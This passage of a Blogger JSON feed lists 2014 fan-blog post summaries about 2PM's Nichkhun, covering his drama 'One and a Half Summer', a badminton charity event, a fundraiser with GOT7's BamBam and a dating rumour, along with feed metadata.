cuts of 2PM Nichkhun and Yu Wenwen\u0026#39;s kiss scene"},"summary":{"type":"text","$t":"Still cuts of the kiss scene between 2PM's Nichkhun and actress Yu Wenwen for the upcoming Chinese-Korean drama 'One and a Half Summer' are stirring fans into a frenzy!Nichkhun and Yu Wenwen are playing opposite each other as Zhang Hao and Shu Qing, respectively, who meet in Santorini, Greece and fall in love. Nichkhun's first character as lead Zhang Hao is a Chinese-American who takes a trip "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/684012653873755775\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/news-chinese-drama-and-half-summer.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/684012653873755775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/684012653873755775"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/news-chinese-drama-and-half-summer.html","title":"[News] Chinese drama \u0026#39;One and a Half Summer\u0026#39; releases still cuts of 2PM Nichkhun and Yu Wenwen\u0026#39;s kiss scene"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkLgQOKEOq_IEkxFty65_BOL7LwtK73xgGR751DhvvwcA3pV7xPGoYwkW1b6kSAo6LmJlJabyMlXZscdqXLGXx7oHqNeoOX7TC1ibRx-rQcIWlmhjPWbpq8W8HD5cHC1lQt3gedXwRbdhe\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5300349632186877924"},"published":{"$t":"2014-06-21T10:25:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:24.827-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[Entertainment] 2PM Nichkhun @ One and a Half Summer\u0026#39;s kissing scenes"},"summary":{"type":"text","$t":"Source: jasminnat"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/5300349632186877924\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/entertainment-2pm-nichkhun-one-and-half.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5300349632186877924"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5300349632186877924"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/entertainment-2pm-nichkhun-one-and-half.html","title":"[Entertainment] 2PM Nichkhun @ One and a Half Summer\u0026#39;s kissing scenes"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/INVaDvNffa8\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8331901103431776026"},"published":{"$t":"2014-06-17T11:22:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:24.962-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Nichkhun says he wants to grow as an actor in China"},"summary":{"type":"text","$t":"2PM's Nichkhun attended the press conference for his upcoming Chinese and Korean collaborative drama 'One and a Half Summer' on June 16 in Shanghai.According to Chinese media reports on June 17, the director expressed his wishes that the drama will be as popular as 'You Who Came From The Stars,' especially considering how popular Korean dramas are in China.Meanwhile, Nichkhun hinted at future "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8331901103431776026\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/news-2pm-nichkhun-says-he-wants-to-grow.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8331901103431776026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8331901103431776026"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/news-2pm-nichkhun-says-he-wants-to-grow.html","title":"[News] 2PM Nichkhun says he wants to grow as an actor in China"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizOOelLz32cV_N_QYRNjc5iVOiCgwYyc0WLWseYEY4O9LVcL0lSReY_8gLcJUyM5H35zWh0r7mWc-LdpUFc6Ax8QqZoGnaXqiNLtRqaQAATOmxLMAn9d1Yj0IFZhxfZz1aHFpO_FWRyhlf\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2458483403734304794"},"published":{"$t":"2014-06-10T09:33:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:25.159-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Nichkhun, Attending The Multicultural Family Badminton Competition"},"summary":{"type":"text","$t":"Group 2PM's member Nichkhun will be opening the badminton game for multicultural families.According to representatives today, Nichkhun will be attending the 2014 Yonex Multicultural Family Badminton Competition being held on June 14 in Kyungki.Nichkhun, who is the model for this event, will be attending and opening the game. He will also be holding an autograph session for the competitors.Source:"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2458483403734304794\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/news-2pm-nichkhun-attending.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2458483403734304794"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2458483403734304794"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/news-2pm-nichkhun-attending.html","title":"[News] 2PM Nichkhun, Attending The Multicultural Family Badminton Competition"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNE_MvcXgBQkVleol6MXps9zxilk_pauzPcKwGoCsIDJhGGKsxn5JtevwfhLHtuIXIqMqHgKC7mXg2tbyX22Mk_6rUP-_gCxn5TBd4vhtAjM-8u334p6nZpqEQioFt3Y8LA1PVmBcmWO12\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4423021172135821759"},"published":{"$t":"2014-06-09T10:50:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:25.177-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Nichkhun to Participate in Badminton Event for Multicultural Families"},"summary":{"type":"text","$t":"Nichkhun of male group 2PM will be showing his support for diversity by taking part in a badminton event for multicultural families.On June 9, sports equipment brand Yonex Korea announced that the idol will participate in the 2014 Yonex Badminton Competition for Multicultural Families held at Goyang Sports Hall on June 14.The event aims to raise the sense of pride among families with diverse "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/4423021172135821759\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/news-2pms-nichkhun-to-participate-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4423021172135821759"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4423021172135821759"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/news-2pms-nichkhun-to-participate-in.html","title":"[News] 2PM’s Nichkhun to Participate in Badminton Event for Multicultural Families"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkgz9mlK6zVXxkZF5rNkt4adX1pEeJql7huiO06QkyO0ljJpS3zW0LLuJfpHu7kOK1BbebEgsKy-svtamR6os-5IKau_5wMJTx4H8Pns812sSzP7XWP9-BC3Q64mx7hcOqlEYEWlDSiCH8\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1751539844085342212"},"published":{"$t":"2014-06-04T09:38:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:27.394-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Nichkhun And GOT7 BamBam Team Up With Translation App Flitto For Humanitarian Cause In Thailand"},"summary":{"type":"text","$t":"JYP Entertainment stars Nichkhun of 2PM and BamBam of GOT7 have teamed up with Flitto and Plan Korea to raise money for the needy Moken children in Thailand.Nichkhun and BamBam, who both share Thai heritage, uploaded videos to YouTube showing their support for the fund raising initiative and encouraging their fans to make donations as well.The aim of the project is to help the Moken children who "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/1751539844085342212\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/news-2pm-nichkhun-and-got7-bambam-team.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1751539844085342212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1751539844085342212"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/news-2pm-nichkhun-and-got7-bambam-team.html","title":"[News] 2PM Nichkhun And GOT7 BamBam Team Up With Translation App Flitto For Humanitarian Cause In Thailand"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV-4DODPmDkwKt2t3hd-bTOytH2qx3qM3tmeFUjtrMQ9lKjgmlwC0dIB-a6D2Cf79c70ekw_QrtH6JpJ1j52xGUAbRs44xxYYZlgSjbsfK_NAHwuh_oFkXgVbnol7uF2LRTu0xKaGl3JJN\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2234374303240532020"},"published":{"$t":"2014-06-02T10:32:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:27.460-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] SNSD Tiffany and 2PM Nichkhun spotted on a date in Malibu?"},"summary":{"type":"text","$t":"An alleged picture of celebrity couple 2PM's Nichkhun and Girls' Generation's Tiffany is becoming a hot topic on the internet after being posted on an online community.The person who posted the picture claimed that the two were on a secret vacation in Malibu, California with Nichkhun wearing a fedora and sunglasses and Tiffany wearing a dress with her hair loose as she pores over a menu. \u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2234374303240532020\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/news-snsd-tiffany-and-2pm-nichkhun.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2234374303240532020"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2234374303240532020"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/news-snsd-tiffany-and-2pm-nichkhun.html","title":"[News] SNSD Tiffany and 2PM Nichkhun spotted on a date in Malibu?"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ4mvoyUvaCBEit5FuTNnavBs6tCVi7dz_LoYaqrX1HvnVlBziKS0ZWI-Qm5Lj5kJ_Uvufu3DkuSQoJ0IxbUwP_F3JcwHRkrYNbO4pPa5SEBwGpQ2DY2PaaSN-dLrghLbhz8ASSR-dyX-j\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});